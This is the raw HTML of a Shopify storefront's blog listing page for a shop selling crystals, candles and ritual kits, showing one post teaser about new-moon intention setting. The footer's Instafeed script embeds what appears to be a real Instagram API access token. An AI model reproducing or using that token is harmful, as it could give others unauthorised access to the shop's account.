<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/en-au/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Your shopping bag is empty</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Go to the shop</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Intention <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/abundance">Abundance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/love">Love</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Ritual Kits <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-grids">Crystal Grid Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/jar-rituals">Jar Rituals</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Crystals <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-grids">Crystal Grids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-towers">Crystal Towers/Points</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Candles <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/chime-candles">Chime Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/pillar-candles">Pillar Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-holders">Candle Holders</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/blog.liquid -->


<div id="shopify-section-blog-template" class="shopify-section">

<section id="content">
  <div class="content-page"> 
    <div class="container">
      
      <div class="main-page main-left-sidebar mar-bottom-30">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-blog-listview text-center">
              <div class="title-blog-listview">
                <div class="row">
                  <div class="col-md-12">
                    <h3 class="title24 rale-font font-bold text-uppercase text-left dark">Blog</h3>
                  </div>
                </div>
              </div>
              <div class="content-box">
                
                  <div class="row">
                    
                    <div class="col-lg-4 col-md-4 col-sm-6 mt-30">
                      <div class="post-item bg-white drop-shadow">
                        <div class="post-thumb zoom-rotate overlay-image">
                          <a href="/en-au/blogs/blog-2/why-intention-setting-on-new-moon-is-key-to-achieving-your-goals" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1-1684693738439_c1110db0-002b-4085-aace-e4fc840e0f34.png?v=1740642150" alt="Why Intention Setting on New Moon is Key to Achieving Your Goals"></a>
                        </div>
                        <div class="post-info text-left">
                          <h3 class="title18 post-name font-bold"><a href="/en-au/blogs/blog-2/why-intention-setting-on-new-moon-is-key-to-achieving-your-goals" class="link-hover">Why Intention Setting on New Moon is Key to Achieving Your Goals</a></h3>
                          <ul class="list-inline-block post-date">
                            
                            <li><span class="font-bold">May 19,2023</span></li>
                            
                            
                            <li><a href="/en-au/blogs/blog-2/why-intention-setting-on-new-moon-is-key-to-achieving-your-goals/#comments" class="font-bold"><i class="far fa-comment"></i>0</a></li>
                            
                          </ul>
                          
                          <p class="desc">
    
    
    
    
      

      Why Intention Setting on New Moon is Key to Achieving Your Goals
    
    
      Hav...</p>
                          
                        </div>
                      </div>
                    </div>
                    
                  </div>
                
                
                
                
              </div>
            </div>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Join the Mystic Circle</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Enter your email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECT</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="
    height: 12px;
    fill: #fff;
"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/refund-policy">Refund policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/shipping-policy">Shipping Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/terms-of-service">Terms of Service</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/policies/privacy-policy">Privacy Policy</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/en-au/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 